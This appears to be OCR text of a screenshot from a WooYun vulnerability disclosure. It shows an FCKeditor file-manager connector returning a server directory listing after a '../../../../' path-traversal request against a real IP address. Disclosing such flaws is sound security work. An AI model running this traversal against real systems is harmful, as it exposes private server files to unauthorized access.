 http://113.59.108.89//autoportal//nebula/FCKeditor/editor/filemanager/bro
WooYun....
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/autoportal/nebula/FCKeditor/UserFiles/../../../../" path="../../../../"/>
- <Folders>
<Folder name="autoportal.war"/>
<Folder name="autoweb.war"/>
<Folder name="lib"/>
<Folder name="META-INF"/>
</Folders>
- <Files>
<File name="GmpEjb.jar" size="1"/>
<File name="lib.zip" size="38405"/>
</Files>
</Connector>
www.wooyun.org